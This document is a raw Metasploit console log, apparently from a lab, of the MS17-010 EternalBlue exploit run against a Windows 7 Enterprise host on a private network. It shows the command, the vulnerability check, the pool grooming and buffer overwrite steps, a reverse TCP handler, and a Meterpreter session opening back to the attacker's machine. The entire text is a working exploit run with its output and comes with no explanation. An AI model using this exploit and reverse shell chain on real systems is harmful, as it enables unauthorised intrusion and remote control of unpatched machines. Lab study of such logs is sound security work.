 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.241.140:4444
[*] 192.168.241.136:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.241.136:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enter
prise 7600 x64 (64-bit)
[*] 192.168.241.136:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.241.136:445 - Connecting to target for exploitation.
[+] 192.168.241.136:445 - Connection established for exploitation.
[+] 192.168.241.136:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.241.136:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.241.136:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 7
0  Windows 7 Enterp
[*] 192.168.241.136:445 - 0×00000010  72 69 73 65 20 37 36 30 30
   rise 7600
[+] 192.168.241.136:445 - Target arch selected valid for arch indicated by DCE/RPC r
eply
[*] 192.168.241.136:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.241.136:445 - Sending all but last fragment of exploit packet
[*] 192.168.241.136:445 - Starting non-paged pool grooming
[+] 192.168.241.136:445 - Sending SMBv2 buffers
[+] 192.168.241.136:445 - Closing SMBv1 connection creating free hole adjacent to SM
Bv2 buffer.
[*] 192.168.241.136:445 - Sending final SMBv2 buffers.
[*] 192.168.241.136:445 - Sending last fragment of exploit packet!
[*] 192.168.241.136:445 - Receiving response from exploit packet
[+] 192.168.241.136:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.241.136:445 - Sending egg to corrupted connection.
[*] 192.168.241.136:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.241.136
[*] Meterpreter session 1 opened (192.168.241.140:4444 → 192.168.241.136:49169) at
2021-10-17 22:56:07 +0800
[+] 192.168.241.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
[+] 192.168.241.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
[+] 192.168.241.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
meterpreter >